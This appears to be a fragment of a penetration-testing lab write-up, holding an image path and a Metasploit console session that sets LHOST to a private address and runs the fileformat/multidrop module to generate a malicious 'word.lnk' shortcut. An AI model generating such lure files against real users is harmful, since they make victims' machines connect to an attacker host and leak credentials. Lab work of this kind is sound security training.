 msf6 auxiliary(fileformat/multidrop) > set LHOST 10.101.9.118
LHOST => 10.101.9.118
msf6 auxiliary(fileformat/multidrop) > exploit
[+] word.lnk stored at /home/kali/.msf4/local/word.lnk
[*] Auxiliary module execution completed
msf6 auxiliary(fileformat/multidrop) >